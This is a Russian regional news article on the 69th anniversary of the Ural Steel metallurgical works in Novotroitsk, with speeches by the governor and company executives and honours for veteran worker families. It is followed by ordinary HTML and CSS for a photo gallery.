<p>История возведения гиганта отечественной металлургии началась в довоенные годы, но именно 5 марта 1955 года здесь на Орско-халиловском металлургическом комбинате был выпущен первый чугун, что ознаменовало рождение крупнейшего предприятия Оренбуржья и страны. Сегодня Уральская Сталь является российским лидером поставок мостостали, в больших объемах реализует чугун, стальную заготовку для производства рельс и железнодорожных колес, штрипс для труб большого диаметра и другую востребованную на рынке продукцию.</p>
<p>Объединение два года назад Уральской Стали с Загорским трубным заводом стало стратегически выгодным решением. За это время налажено эффективное сотрудничество двух предприятий с контрастными масштабами, бизнес-процессами, географией, логистикой, историей и культурой. Предприятия холдинга успешно справляются со своей задачей – снабжать потребителей высококачественной металлургической продукцией.</p>
<p>В мероприятии помимо руководителей компании приняли участие и представители власти. Комбинат посетит губернатор Оренбургской области <strong>Денис Паслер</strong> и глава Новотроицка <strong>Денис Меньшиков</strong>.</p>
<ul>
<li>«Уральская Сталь – одно из крупнейших предприятий Оренбургской области. В 2023 году комбинат стал ведущим налогоплательщиком региона: в консолидированный бюджет области направил более 10 млрд рублей в виде налогов. Все проекты компании нацелены на эффективность, на будущее, на развитие комбината, города и региона. В следующем году – юбилей Уральской Стали и Новотроицка. Мы приняли программу развития города, где комбинат – один из главных участников. Большая часть проектов будет реализована с вашим участием», – подчеркнул в приветственном слове к металлургам губернатор.</li>
<li>Генеральный директор управляющей компании «Уральская Сталь» <strong>Денис Сафин</strong> в своем обращении отметил, что руководство позитивно оценивает динамику развития комбината и компании в целом, подчеркнул важность тандема Уральской Стали и Загорского трубного завода и вклад дочерних предприятий компании: «У нас есть планы на пятилетку и даже на ближайшие лет десять как развивать комбинат, какую продукцию выпускать и не понижать ту планку, которую мы задали по многим направлениям, а также большие планы по развитию города. И всё это станет возможным благодаря нашему коллективу профессионалов».</li>
<li>«69 лет со дня основания комбината – богатая история вызовов, побед и достижений. Всё это стало возможным благодаря нашим ветеранам и работникам, которые сделали многое, чтобы он процветал, а значит и город. Это почтенный возраст, но, с другой стороны, всё только начинается, и мы видим другой комбинат, который динамично развивается, строит амбициозные планы, запускает новые цеха, осваивает новые виды продукции, а самое главное – заботится о своих сотрудниках. Накануне руководством принята беспрецедентная программа поддержки коллектива, на которую будет потрачено более 1 млрд рублей. Уверен, что с такой сильной командой, с надежной поддержкой акционера и компании, нам по плечу самые смелые цели», – подчеркнул управляющий директор Уральской Стали <strong>Сергей Журавлёв</strong>.</li>
</ul>
<p>Стоя приветствовали металлурги своих ветеранов, стаж на комбинате каждого из которых составил около полувека. Громкими аплодисментами встречали знаменитые свои династии. Это металлургическая <strong>семья Коряк</strong>, с общим трудовым стажем в 930 лет, а также <strong>династия Просяник</strong>, давшая компании исполнительного директора Андрея Анатольевича и других отличных сотрудников. В этот день свои лучшие творческие номера металлургам подарили танцоры и вокалисты города.</p>

                <style type="text/css">
                    
                    #tdi_42  .td-doubleSlider-2 .td-item1 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_42  .td-doubleSlider-2 .td-item2 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_42  .td-doubleSlider-2 .td-item3 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/B08A0876-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_42  .td-doubleSlider-2 .td-item4 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/B08A0874-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_42  .td-doubleSlider-2 .td-item5 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/B08A0838-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_42  .td-doubleSlider-2 .td-item6 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/B08A0830-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_42  .td-doubleSlider-2 .td-item7 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/03223-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_42  .td-doubleSlider-2 .td-item8 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/B08A0641-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_42  .td-doubleSlider-2 .td-item9 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/B08A0733-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_42  .td-doubleSlider-2 .td-item10 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/B08A0736-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_42  .td-doubleSlider-2 .td-item11 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/B08A0772-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_42  .td-doubleSlider-2 .td-item12 {
                        background: url(https://oren.ru/wp-content/uploads/2024/03/B08A0784-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_42" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Комбинат «Уральская Сталь»</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> из 12</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik.jpg" title="династия Просяник"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik.jpg 1500w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-630x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-630x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Prosyanik.jpg 1500w" sizes="(max-width: 630px) 100vw, 630px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak.jpg" title="династия Коряк"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak.jpg 1500w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-630x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-630x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/dinastiya-Koryak.jpg 1500w" sizes="(max-width: 630px) 100vw, 630px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/B08A0876.jpg" title="Комбинат «Уральская Сталь»"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0876-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0876-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0876-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0876-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0876-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0876-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0876.jpg 1500w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/B08A0876-630x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/B08A0876-630x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0876-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0876-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0876-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0876-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0876-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0876-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0876.jpg 1500w" sizes="(max-width: 630px) 100vw, 630px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/B08A0874.jpg" title="B08A0874"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0874-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0874-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0874-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0874-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0874-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0874-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0874.jpg 1500w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/B08A0874-630x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/B08A0874-630x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0874-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0874-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0874-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0874-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0874-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0874-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0874.jpg 1500w" sizes="(max-width: 630px) 100vw, 630px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/B08A0838.jpg" title="B08A0838"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0838-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0838-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0838-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0838-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0838-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0838-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0838.jpg 1500w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/B08A0838-630x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/B08A0838-630x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0838-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0838-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0838-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0838-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0838-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0838-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0838.jpg 1500w" sizes="(max-width: 630px) 100vw, 630px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/B08A0830.jpg" title="B08A0830"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0830-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0830-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0830-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0830-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0830-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0830-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0830.jpg 1500w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/B08A0830-630x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/B08A0830-630x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0830-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0830-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0830-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0830-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0830-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0830-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0830.jpg 1500w" sizes="(max-width: 630px) 100vw, 630px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/03223-scaled.jpg" title="03223"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/03223-629x420.jpg 629w, https://oren.ru/wp-content/uploads/2024/03/03223-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/03223-1024x684.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/03223-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/03223-1536x1025.jpg 1536w, https://oren.ru/wp-content/uploads/2024/03/03223-2048x1367.jpg 2048w, https://oren.ru/wp-content/uploads/2024/03/03223-696x465.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/03223-1068x713.jpg 1068w" data-lazy-sizes="(max-width: 629px) 100vw, 629px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/03223-629x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/03223-629x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/03223-629x420.jpg 629w, https://oren.ru/wp-content/uploads/2024/03/03223-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/03223-1024x684.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/03223-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/03223-1536x1025.jpg 1536w, https://oren.ru/wp-content/uploads/2024/03/03223-2048x1367.jpg 2048w, https://oren.ru/wp-content/uploads/2024/03/03223-696x465.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/03223-1068x713.jpg 1068w" sizes="(max-width: 629px) 100vw, 629px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/B08A0641.jpg" title="B08A0641"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0641-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0641-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0641-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0641-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0641-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0641-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0641.jpg 1500w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/B08A0641-630x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/B08A0641-630x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0641-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0641-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0641-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0641-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0641-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0641-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0641.jpg 1500w" sizes="(max-width: 630px) 100vw, 630px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/B08A0733.jpg" title="B08A0733"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0733-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0733-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0733-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0733-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0733-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0733-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0733.jpg 1500w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/B08A0733-630x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/B08A0733-630x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0733-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0733-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0733-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0733-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0733-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0733-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0733.jpg 1500w" sizes="(max-width: 630px) 100vw, 630px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/B08A0736.jpg" title="B08A0736"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0736-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0736-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0736-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0736-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0736-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0736-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0736.jpg 1500w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/B08A0736-630x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/B08A0736-630x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0736-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0736-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0736-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0736-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0736-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0736-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0736.jpg 1500w" sizes="(max-width: 630px) 100vw, 630px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/B08A0772.jpg" title="B08A0772"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0772-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0772-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0772-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0772-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0772-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0772-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0772.jpg 1500w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/B08A0772-630x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/B08A0772-630x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0772-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0772-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0772-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0772-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0772-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0772-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0772.jpg 1500w" sizes="(max-width: 630px) 100vw, 630px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://oren.ru/wp-content/uploads/2024/03/B08A0784.jpg" title="B08A0784"  data-caption=""  data-description="">
                                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0784-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0784-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0784-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0784-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0784-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0784-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0784.jpg 1500w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" alt="" data-lazy-src="https://oren.ru/wp-content/uploads/2024/03/B08A0784-630x420.jpg"><noscript><img decoding="async" src="https://oren.ru/wp-content/uploads/2024/03/B08A0784-630x420.jpg" srcset="https://oren.ru/wp-content/uploads/2024/03/B08A0784-630x420.jpg 630w, https://oren.ru/wp-content/uploads/2024/03/B08A0784-300x200.jpg 300w, https://oren.ru/wp-content/uploads/2024/03/B08A0784-1024x683.jpg 1024w, https://oren.ru/wp-content/uploads/2024/03/B08A0784-391x260.jpg 391w, https://oren.ru/wp-content/uploads/2024/03/B08A0784-696x464.jpg 696w, https://oren.ru/wp-content/uploads/2024/03/B08A0784-1068x712.jpg 1068w, https://oren.ru/wp-content/uploads/2024/03/B08A0784.jpg 1500w" sizes="(max-width: 630px) 100vw, 630px" alt=""></noscript>
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
</div></div><div class="td_block_wrap tdb_single_tags tdi_45 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_45" >
